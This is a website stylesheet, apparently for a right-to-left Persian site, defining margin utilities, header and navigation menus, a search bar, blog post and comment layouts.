.pull-up-50{margin-top:-50px!important}
.pull-up-55{margin-top:-55px!important}
.pull-up-60{margin-top:-60px!important}
.pull-up-65{margin-top:-65px!important}
.pull-up-70{margin-top:-70px!important}
.pull-up-75{margin-top:-75px!important}
.pull-up-80{margin-top:-80px!important}
.pull-up-85{margin-top:-85px!important}
.pull-up-90{margin-top:-90px!important}
.pull-up-95{margin-top:-95px!important}
.pull-up-100{margin-top:-100px!important}
.pull-up-105{margin-top:-105px!important}
.pull-up-110{margin-top:-110px!important}
.pull-up-115{margin-top:-115px!important}
.pull-up-120{margin-top:-120px!important}
.pull-up-125{margin-top:-125px!important}
.pull-up-130{margin-top:-130px!important}
.pull-up-135{margin-top:-135px!important}
.pull-up-140{margin-top:-140px!important}
.pull-up-145{margin-top:-145px!important}
.pull-up-150{margin-top:-150px!important}
.pull-up-155{margin-top:-155px!important}
.pull-up-160{margin-top:-160px!important}
.pull-up-165{margin-top:-165px!important}
.pull-up-170{margin-top:-170px!important}
.pull-up-175{margin-top:-175px!important}
.pull-up-180{margin-top:-180px!important}
.pull-up-185{margin-top:-185px!important}
.pull-up-190{margin-top:-190px!important}
.pull-up-195{margin-top:-195px!important}
.pull-up-200{margin-top:-200px!important}
.push-down-0{margin-bottom:-0!important}
.push-down-5{margin-bottom:-5px!important}
.push-down-10{margin-bottom:-10px!important}
.push-down-15{margin-bottom:-15px!important}
.push-down-20{margin-bottom:-20px!important}
.push-down-25{margin-bottom:-25px!important}
.push-down-30{margin-bottom:-30px!important}
.push-down-35{margin-bottom:-35px!important}
.push-down-40{margin-bottom:-40px!important}
.push-down-45{margin-bottom:-45px!important}
.push-down-50{margin-bottom:-50px!important}
.push-down-55{margin-bottom:-55px!important}
.push-down-60{margin-bottom:-60px!important}
.push-down-65{margin-bottom:-65px!important}
.push-down-70{margin-bottom:-70px!important}
.push-down-75{margin-bottom:-75px!important}
.push-down-80{margin-bottom:-80px!important}
.push-down-85{margin-bottom:-85px!important}
.push-down-90{margin-bottom:-90px!important}
.push-down-95{margin-bottom:-95px!important}
.push-down-100{margin-bottom:-100px!important}
.push-down-105{margin-bottom:-105px!important}
.push-down-110{margin-bottom:-110px!important}
.push-down-115{margin-bottom:-115px!important}
.push-down-120{margin-bottom:-120px!important}
.push-down-125{margin-bottom:-125px!important}
.push-down-130{margin-bottom:-130px!important}
.push-down-135{margin-bottom:-135px!important}
.push-down-140{margin-bottom:-140px!important}
.push-down-145{margin-bottom:-145px!important}
.push-down-150{margin-bottom:-150px!important}
.push-down-155{margin-bottom:-155px!important}
.push-down-160{margin-bottom:-160px!important}
.push-down-165{margin-bottom:-165px!important}
.push-down-170{margin-bottom:-170px!important}
.push-down-175{margin-bottom:-175px!important}
.push-down-180{margin-bottom:-180px!important}
.push-down-185{margin-bottom:-185px!important}
.push-down-190{margin-bottom:-190px!important}
.push-down-195{margin-bottom:-195px!important}
.push-down-200{margin-bottom:-200px!important}
.h-100{height:100px}
.h-200{height:200px}
.h-300{height:300px}
.h-400{height:400px}
.h-500{height:500px}
.h-600{height:600px}
.h-700{height:700px}
.h-800{height:800px}
.h-900{height:900px}
.h-sm{height:40vh}
.h-xs{height:20vh}
.h-md{height:60vh}
.h-lg{height:80vh}
.h-cu{height:auto}
ul{margin-block-start:0;margin-block-end:0;margin-inline-start:0;margin-inline-end:0;padding-inline-start:0}
.fullheight{height:100vh}
.vfullheight{height:110vh}
.min-fullheight{min-height:100vh}
.huge{height:150vh}
.sep-line{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:rgba(0,0,0,0.1)}
.sep-line.sep-2{height:2px}
.sep-line.sep-10{height:10px}
.sep-line2{position:relative;z-index:1;display:block;height:1px;border:none;margin:0;background:#3cb34b}
.bg-grey .sep-line{background:#fff}
.sep-alt{position:relative;z-index:1;display:block;width:50px;height:2px;background:rgba(0,0,0,0.1);margin:0}
.dark .sep-alt{background:#fff}
.font-secondary{font-family:"yekan",tahoma,Arial,sans-serif}
.border{border:1px solid rgba(0,0,0,0.15)}
.dark .border,.dark.border{border:1px solid rgba(255,255,255,0.15)}
.border-top{border-top:1px solid rgba(0,0,0,0.15)}
.dark .border-top,.dark.border-top{border-top:1px solid rgba(255,255,255,0.15)}
.border-bottom{border-bottom:1px solid rgba(0,0,0,0.15)}
.dark .border-bottom,.dark.border-bottom{border-bottom:1px solid rgba(255,255,255,0.15)}
.dark .sep-line{background:rgba(255,255,255,0.2)}
.v-center{position:relative;top:50%;-moz-transform:translate3d(0,-50%,0);-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-bottom{position:absolute!important;bottom:0;left:0;right:0;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
.v-center-items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-flex-direction:row;flex-direction:row}
.animated{visibility:hidden}
.animated.visible{visibility:visible}
.animate-hover{-moz-animation-fill-mode:both;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.mobile .hidden-mobile{display:none}
@media only screen and (max-width:600px) {
.nomobile{display:none!important}
}
.ov-hidden{overflow:hidden}
.shadow{-moz-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);-webkit-box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2);box-shadow:1px 1px 20px 0 rgba(0,0,0,0.2)}
.container{position:relative}
.container-wide{width:80%}
.no-padding{padding-right:0;padding-left:0}
.row.no-padding{margin-left:0;margin-right:0}
.row.no-padding > [class^='col'],.row.no-padding > [class*=' col']{padding-left:0;padding-right:0}
@media only screen and (max-width: 991px) {
.v-center-items{display:block}
.v-center{top:auto;-moz-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.v-bottom{bottom:auto;position:relative!important}
.h-sm,.h-md,.h-lg,.fullheight,.huge{height:auto}
}
html[dir="rtl"] .text-left{text-align:right}
html[dir="rtl"] .text-right{text-align:left}
label{font-size:14px}
#header{position:relative;top:0;left:0;width:100%;height:68px;z-index:900}
#header.absolute{position:absolute}
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:50px;padding-right:50px}
@media only screen and (max-width: 1199px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:30px;padding-right:30px}
}
@media only screen and (max-width: 991px) {
#header.fullwidth #nav-bar,#header.fullwidth #top-bar{padding-left:15px;padding-right:15px}
}
#header.fullwidth .megamenu .banner-last{margin-right:-60px}
@media only screen and (max-width: 991px) {
#header.fullwidth .megamenu .row{margin:0!important}
}
#header.fixed{position:fixed;width:100%;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}
#header.fixed #top-bar{margin-top:-40px}
#header.out{visibility:visible;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}
#header.out #nav-bar .module .notification{-moz-transform:translateY(-4px);-ms-transform:translateY(-4px);-webkit-transform:translateY(-4px);transform:translateY(-4px)}
#header.out.sticky{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.out.sticky #nav-bar .module .notification{-moz-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0)}
#header.dark{color:#fff}
#header:not(.out).transparent{color:#fff}
#header:not(.out).transparent.out{background-color:#1f1f1f}
body.header-absolute #content section:first-child{padding-top:180px}
html[dir="rtl"] #header.fullwidth .megamenu .banner-last{margin-left:-60px;margin-right:0}
#nav-bar{position:relative;max-height:53px;line-height:53px;font-family:"yekan",tahoma,Arial,sans-serif;z-index:6;background-color:#f4f4f4;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
#nav-bar > *{transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-moz-transition:filter .2s ease-out;-webkit-transition:-webkit-filter .2s ease-out}
#nav-bar a{height:auto;display:block}
#nav-bar a:hover{color:#2569e5;background:#e8e8e8}
#nav-bar .logo { position: relative; top: -2px; max-height: 50%; }
#nav-bar .module-group { height: 68px; }
#nav-bar .module-group.right { float: right; }
#nav-bar .module-group.left { float: left; }
#nav-bar .module { padding: 0 20px; height: 68px; }
@-moz-document url-prefix() { 
  #nav-bar .module {
     padding: 0 10px;
  }
}
@media only screen and (max-width: 767px) { #nav-bar .module { padding: 0 9px; } }
#nav-bar .module:not(.menu){position:relative}
#nav-bar .module .trigger{margin-top:5px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.8;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;cursor:pointer;display:inline-block}
#nav-bar .module .trigger i{font-size:140%}
#nav-bar .module:hover .trigger{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#nav-bar .module .notification{position:absolute;bottom:-4px;left:12px;height:23px;width:23px;padding:3px;text-align:center;font-weight:600;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;background-color:#e15757;color:#fff;line-height:1;font-size:11px;border:3px solid #fff;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
@media only screen and (max-width: 767px) {
#nav-bar .module .notification{left:5px}
}
#nav-bar .module.right{float:right}
#nav-bar .module.left{float:left}
#nav-bar .module.has-popup{position:relative}
#nav-bar .module.has-popup .popup{position:absolute;top:100%;right:0;width:280px;background-color:#fff;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);line-height:1;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;-webkit-transition:all .3s ease-out;transition:all .3s ease-out;visibility:hidden;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;color:#434343}
#nav-bar .module.has-popup .popup a{height:auto}
#nav-bar .module.has-popup:hover .popup,#nav-bar .module.has-popup:focus .popup{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
#nav-bar .module.icons .icon-xs.icon-circle{height:36px}
.dark #nav-bar{background:#1f1f1f}
.dark #nav-bar .logo-dark{display:none}
.dark #nav-bar .module .notification{border-color:#1f1f1f}
html[dir="rtl"] #nav-bar .module-group.right{float:left}
html[dir="rtl"] #nav-bar .module-group.left{float:right}
@media only screen and (max-width:600px) {
	html[dir="rtl"] #nav-bar .module-group.left{float:left}
}
html[dir="rtl"] #nav-bar .module.right{float:left}
html[dir="rtl"] #nav-bar .module.left{float:right}
html[dir="rtl"] #nav-bar .module.has-popup .popup{right:auto;left:0}
.transparent:not(.out) #nav-bar{background:transparent;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}
.transparent:not(.out) #nav-bar .logo-dark{display:none}
.transparent:not(.out) #nav-bar .module .notification{position:absolute;bottom:-1px;left:15px;height:17px;width:17px;border:none}
@media only screen and (max-width: 767px) {
.transparent:not(.out) #nav-bar .module .notification{left:6px}
}
.transparent.out .logo-light{display:none}
.search-bar-open #nav-bar > *{-webkit-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=30);opacity:.3}
.search-bar-open #nav-bar .notification{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}
@media only screen and (min-width: 1200px) {
.nav-primary{list-style:none;font-size:13px;font-weight:600}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary > li.has-dropdown > a:after,.nav-primary > li.has-megamenu > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.nav-primary > li.has-dropdown:hover > a,.nav-primary > li.has-dropdown:focus > a,.nav-primary > li.has-megamenu:hover > a,.nav-primary > li.has-megamenu:focus > a{color:inherit}
.nav-primary > li.has-dropdown:hover > a:after,.nav-primary > li.has-dropdown:focus > a:after,.nav-primary > li.has-megamenu:hover > a:after,.nav-primary > li.has-megamenu:focus > a:after{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary li:not(.has-megamenu) ul{position:absolute;background:#fff;list-style:none;padding:0;margin-top:-14px;width:175px;line-height:.4!important;font-size:11px;font-weight:400;border-top:1px solid rgba(0,0,0,0.15);-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);visibility:hidden}
.nav-primary li:not(.has-megamenu) ul > li{position:relative;display:block;border-bottom:1px solid rgba(0,0,0,0.15);line-height:15px}
.nav-primary li:not(.has-megamenu) ul > li:last-child{border:none}
.nav-primary li:not(.has-megamenu) ul > li > a{height:auto!important;padding:15px 10px;display:block}
.nav-primary li:not(.has-megamenu) ul > li:hover > a{-moz-transform:translateX(5px);-ms-transform:translateX(5px);-webkit-transform:translateX(5px);transform:translateX(5px)}
.nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{font-family:themify;font-size:80%;position:absolute;top:15px;right:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e628"}
.nav-primary li:not(.has-megamenu) ul > li > ul{top:15px;left:100%;border-left:1px solid rgba(0,0,0,0.15)}
.nav-primary li:not(.has-megamenu) > ul{top:100%;left:0}
.nav-primary li:not(.has-megamenu):hover > ul{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
.nav-primary li.has-megamenu{position:static}
.nav-primary li.has-megamenu:hover .megamenu{max-height:999px;visibility:visible}
.nav-primary .megamenu{position:absolute;left:0;width:100%;top:77%;padding-left:25px;padding-right:25px;background:#fff;border-top:1px solid rgba(0,0,0,0.15);line-height:1.5!important;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;transition:all .7s ease-in-out;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);max-height:0;visibility:hidden;overflow:hidden}
.nav-primary .megamenu h6{font-size:11px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
.nav-primary .megamenu a{height:auto!important}
.nav-primary .megamenu ul{list-style:none;margin:0;padding:0}
.nav-primary .megamenu ul > li{display:block;padding:1px 0px 1px 0px}
.nav-primary .megamenu ul > li > a{border-bottom:1.4px solid #fff;display:block;font-size:13px;padding:9px 0px 9px 0px;font-weight:300;color:#232323}
.nav-primary .megamenu ul > li > a i{color:#b7b7b7;margin-left:5px}
.nav-primary .megamenu ul > li > a:hover,.nav-primary .megamenu ul > li > a:focus{border-bottom:1.4px solid #eb2d3d;background:#eee !important;color:#555 !important}
.nav-primary .megamenu ul > li > a:hover i{color:#eb2d3d}
.nav-primary .megamenu .menu{padding-top:25px;padding-bottom:25px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
.nav-primary > li{float:left}
.nav-primary > li > a{padding:0 13px;margin-left:23px}
.nav-primary > li > a:hover,.nav-primary > li > a:focus{background-color:transparent;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:.7}
.nav-primary > li:first-child > a{padding-left:0}
.nav-primary > li:last-child > a{padding-right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul{left:auto;right:0}
.nav-primary > li:nth-last-of-type(-n+2) > ul ul{left:auto;right:100%;border-left:none;border-right:1px solid rgba(0,0,0,0.15)}
.nav-primary > li.lang{display:none}
.language .nav-primary > li > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
#header.dark .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header.dark .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary li:not(.has-megamenu) ul{background-color:#1f1f1f;color:#fff}
#header:not(.out).transparent .nav-primary .megamenu{background-color:#1f1f1f;color:#fff}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary > li.has-dropdown > a:after,html[dir="rtl"] .nav-primary > li.has-megamenu > a:after{margin-right:9px;margin-left:0}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul{font-size:11.5px}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li.has-dropdown:after{left:13px;right:auto;-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-webkit-transform:rotate(180deg);transform:rotate(180deg)}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul{left:auto;right:100%;border-right:1px solid rgba(0,0,0,0.15);border-left:none}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) ul > li > ul > li.has-dropdown:after{left:13px;right:auto}
html[dir="rtl"] .nav-primary li:not(.has-megamenu) > ul{left:auto;right:0}
html[dir="rtl"] .nav-primary > li{float:right}
html[dir="rtl"] .nav-primary > li:first-child > a{padding-left:13px;margin-left:45px}
html[dir="rtl"] .nav-primary > li:nth-last-of-type(-n+2) > ul{right:auto}
}
.menu-toggle{float:left;margin-right:15px}
.menu-toggle .mobile-trigger{position:relative;top:-2px;vertical-align:middle;line-height:1;width:22px;height:14px!important}
.menu-toggle .mobile-trigger:after{position:absolute;top:6px;background-color:#434343;height:2px!important;width:100%;content:' ';-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:after,.menu-toggle .mobile-trigger > span:before,.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{position:absolute;left:0;background-color:#434343;height:2px;width:100%;content:' ';display:block;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}
.menu-toggle .mobile-trigger > span:before{top:0}
.menu-toggle .mobile-trigger > span:after{bottom:0}
.menu-toggle .mobile-trigger > span > span:after,.menu-toggle .mobile-trigger > span > span:before{top:6px}
@media only screen and (min-width: 1200px) {
.menu-toggle{display:none}
}
html[dir="rtl"] .menu-toggle{float:right;margin-right:0;margin-left:15px;margin-top:20px}
.dark .mobile-trigger:after,.transparent:not(.out) .mobile-trigger:after{background-color:#fff}
.dark .mobile-trigger > span:after,.dark .mobile-trigger > span:before,.dark .mobile-trigger > span > span:after,.dark .mobile-trigger > span > span:before,.transparent:not(.out) .mobile-trigger > span:after,.transparent:not(.out) .mobile-trigger > span:before,.transparent:not(.out) .mobile-trigger > span > span:after,.transparent:not(.out) .mobile-trigger > span > span:before{background-color:#fff}
body.mobile-nav-open .menu-toggle .mobile-trigger:after{-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
body.mobile-nav-open .menu-toggle .mobile-trigger span:before,body.mobile-nav-open .menu-toggle .mobile-trigger span:after{-moz-transform:scaleX(0);-ms-transform:scaleX(0);-webkit-transform:scaleX(0);transform:scaleX(0)}
body.mobile-nav-open .menu-toggle .mobile-trigger span > span:after{-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}
@media only screen and (max-width: 1200px) {
.nav-primary{position:absolute;top:68px;left:0;right:0;width:100%;background-color:#fff;padding-left:15px;padding-right:15px;line-height:1!important;list-style:none;font-size:12px;font-weight:600;text-transform:uppercase;border-top:1px solid rgba(0,0,0,0.15);overflow:auto;max-height:80vh;display:none;-moz-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);-webkit-box-shadow:0 2px 3px 0 rgba(0,0,0,0.1);box-shadow:0 2px 3px 0 rgba(0,0,0,0.1)}
.nav-primary li a{position:relative;height:auto!important}
.nav-primary li a:hover,.nav-primary li a:focus{background:transparent}
.nav-primary li a > i{margin-right:8px}
.nav-primary li a > .label{margin-left:5px}
.nav-primary li > a{display:block!important}
.nav-primary li.has-dropdown > a:after,.nav-primary li.has-megamenu > a:after{position:absolute;top:19px;right:13px;font-family:themify;font-size:80%;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-webkit-transition:all .2s ease-out;transition:all .2s ease-out;content:"\e62a"}
.nav-primary li.has-megamenu h6,.nav-primary li.has-megamenu li{padding-left:0!important}
.nav-primary li.has-megamenu ul{display:block!important}
.nav-primary > li{display:block;float:none;border-bottom:1px solid rgba(0,0,0,0.15)}
.nav-primary > li:last-child{border-bottom:none}
.nav-primary > li > a{padding:17px 0}
.nav-primary > li > a.has-dropdown > a:after,.nav-primary > li > a.has-megamenu > a:after{top:11px;filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li ul{list-style:none;font-size:12px;font-weight:600;margin:0 0 20px;padding:0;display:none}
.nav-primary > li ul > li{padding-left:15px}
.nav-primary > li ul > li a{padding:10px 0;font-weight:400;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6}
.nav-primary > li ul > li a:hover,.nav-primary > li ul > li a:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
.nav-primary > li.lang > a{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:.6;font-size:11px}
.nav-primary .megamenu{display:none}
.nav-primary .megamenu h6{font-size:11px;padding-left:15px}
.nav-primary .megamenu .banner{position:relative;text-transform:none}
html[dir="rtl"] .nav-primary{font-size:13.5px}
html[dir="rtl"] .nav-primary li a > i{margin-right:0;margin-left:8px}
html[dir="rtl"] .nav-primary li a > .label{margin-left:0;margin-right:5px}
html[dir="rtl"] .nav-primary li.has-dropdown > a:after,html[dir="rtl"] .nav-primary li.has-megamenu > a:after{right:auto;left:13px}
html[dir="rtl"] .nav-primary li.has-megamenu h6,html[dir="rtl"] .nav-primary li.has-megamenu li{padding-right:0!important}
html[dir="rtl"] .nav-primary .megamenu h6{padding-right:15px}
}
#search-bar{position:absolute;top:0;left:0;right:0;margin-left:50px;margin-right:50px;height:68px;z-index:9;-moz-transition:all .6s ease-out;-o-transition:all .6s ease-out;-webkit-transition:all .6s ease-out;transition:all .6s ease-out;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0;visibility:hidden}
@media only screen and (max-width: 1199px) {
#search-bar{margin-left:30px;margin-right:30px}
}
@media only screen and (max-width: 991px) {
#search-bar{margin-left:15px;margin-right:15px}
}
#search-bar input.search-bar-input{width:100%;font-family:"yekan",tahoma,Arial,sans-serif;height:68px;font-size:18px;border:none;background:transparent;padding-right:90px}
#search-bar input.search-bar-input:-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-moz-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input:-ms-input-placeholder{color:inherit;opacity:.5}
#search-bar input.search-bar-input::-webkit-input-placeholder{color:inherit;opacity:.5}
#search-bar .search-bar-submit{position:absolute;top:15px;right:45px;border:none;background:transparent;font-size:24px;color:#0f4fb9}
#search-bar .search-bar-close{position:absolute;top:24px;right:18px;font-size:13px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5}
#search-bar .search-bar-close:hover,#search-bar .search-bar-close:focus{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1}
#top-bar ~ #search-bar{top:105px}
body.search-bar-open #search-bar{filter:progid:DXImageTransform.Microsoft.Alpha(enabled=false);opacity:1;visibility:visible}
html[dir="rtl"] #search-bar .search-bar-submit{left:45px;right:auto}
html[dir="rtl"] #search-bar .search-bar-close{left:18px;right:auto}
#top-bar{position:relative;z-index:999;background-color:#232323;font-family:"yekan",tahoma,Arial,sans-serif;border-bottom:1px solid rgba(0,0,0,0.15);font-size:11px;height:50px}
@media screen and (max-width: 410px) {
#top-bar{height:80px}
}
top-bar .module{line-height:50px}
#top-bar .module.left{float:left}
#top-bar .module.right{float:right}
@media screen and (max-width: 1000px) {
#top-bar .module.right{display:none}
}
#top-bar .module .list-inline{margin-bottom:0}
.transparent #top-bar{background-color:transparent;border-color:rgba(255,255,255,0.15)}
.dark #top-bar{background:#1f1f1f;border-color:rgba(255,255,255,0.15)}
#content{position:relative}
.post{margin-bottom:40px}
.post .post-image{margin-bottom:30px}
.post ul.post-meta{list-style:none;padding:0;margin:5px 0 0;text-align:right;width:170px;float:left}
.post ul.post-meta > li{font-weight:600;margin-bottom:20px;line-height:1.2}
@media only screen and (max-width: 767px) {
.post ul.post-meta > li{display:inline-block;margin-right:20px}
.post ul.post-meta > li:last-child{margin-right:0}
}
.post ul.post-meta > li > span{display:block;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:.5;font-size:12px}
@media only screen and (max-width: 767px) {
.post ul.post-meta{float:none;width:100%;margin-bottom:10px;text-align:left}
}
.post .post-content{margin-left:200px}
@media only screen and (max-width: 767px) {
.post .post-content{margin-left:0}
}
.post .post-content h1,.post .post-content h2{font-size:30px;margin-bottom:35px}
.post.post-boxed{color:#434343}
.post.post-boxed .post-image{position:relative;margin-bottom:0}
.post.post-boxed .post-image img{-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta{float:none;width:100%;text-align:left;font-size:12px;border-bottom:1px solid rgba(0,0,0,0.15);padding:20px 20px 0;background:#fff;margin-top:0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px;border-radius:3px 3px 0 0}
.post.post-boxed .post-meta > li{display:inline-block;margin-right:15px}
.post.post-boxed .post-meta > li:last-child{margin-right:0}
@media only screen and (max-width: 767px) {
.post.post-boxed .post-meta{margin-bottom:0}
}
.post.post-boxed .post-content{margin-left:0;padding:20px;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0;border-radius:0 0 3px 3px}
.post.post-boxed .post-content h1,.post.post-boxed .post-content h2{font-size:26px;margin-bottom:19px}
.post.post-boxed .post-image + .post-meta{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}
.post.single .post-image{margin-bottom:40px}
.post.single .post-content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-content{margin-left:0}
}
.post.single .post-content h1{font-size:36px}
.post.single .post-module > .title{width:170px;text-align:right;float:left}
@media only screen and (max-width: 767px) {
.post.single .post-module > .title{width:100%;float:none;text-align:left;margin-bottom:40px}
}
.post.single .post-module > .content{margin-left:230px}
@media only screen and (max-width: 767px) {
.post.single .post-module > .content{margin-left:0}
}
html[dir="rtl"] .post ul.post-meta{text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta > li{margin-left:20px;margin-right:0}
html[dir="rtl"] .post ul.post-meta > li:last-child{margin-left:0}
}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post ul.post-meta{text-align:right}
}
html[dir="rtl"] .post .post-content{margin-right:200px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post .post-content{margin-right:0}
}
html[dir="rtl"] .post.post-boxed .post-meta{text-align:right;background:#ddd;color:#777}
html[dir="rtl"] .post.post-boxed .post-meta > li{margin-left:15px}
html[dir="rtl"] .post.post-boxed .post-meta > li:last-child{margin-left:0}
html[dir="rtl"] .post.post-boxed .post-content{margin-right:0}
html[dir="rtl"] .post.single .post-content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-content{margin-right:0}
}
html[dir="rtl"] .post.single .post-module > .title{width:170px;text-align:left;float:right}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .title{text-align:right}
}
html[dir="rtl"] .post.single .post-module > .content{margin-right:230px;margin-left:0}
@media only screen and (max-width: 767px) {
html[dir="rtl"] .post.single .post-module > .content{margin-right:0}
}
.comments{list-style:none;padding:0;margin:0}
.comments > li{margin-bottom:5px;border:1px solid #ccc;border-radius:15px;padding:12px;background:#fff}
.comments > li .avatar{width:58px;height:58px;float:left;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.comments > li .content{padding:10px 0;margin-left:78px}
.comments > li .content > .details{font-family:"yekan",tahoma,Arial,sans-serif;font-size:12px;color:rgba(0,0,0,0.4)}
.comments > li ul{list-style:none;background:#dddcdc;padding:5px;border-radius:15px;border-top:2px solid #ccc}
html[dir="rtl"] .comments > li .avatar{float:right}
html[dir="rtl"] .comments > li .content{margin-right:78px;margin-left:0}
html[dir="rtl"] .comments > li ul{padding-right:58px;padding-left:0}
.carousel{position:relative}
.carousel .owl-item{overflow:hidden}
